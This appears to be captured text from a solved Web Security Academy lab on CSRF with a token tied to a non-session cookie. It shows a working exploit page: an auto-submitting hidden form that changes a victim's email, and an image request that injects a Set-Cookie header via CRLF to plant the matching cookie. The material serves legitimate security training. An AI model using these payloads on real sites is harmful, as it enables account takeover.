 Web Security
Academy
CSRF where token is tied to non-session cookie
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a62005e03a4f920c0b58f050118002f.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="11aa&#64;qq&#46;com" />
<input type="hidden" name="csrf" value="J3PTLGwHJiFQ5bFOvn8SndXwg64gZ5lk" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/?search=qqqq;%0d%0aSet-
Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT" onerror="document.forms[0].submit()">
</body>
</html>
正在等待 exploit-0a62005e03a4f920c0b58f050118002f.web-security-academy.net 的响应...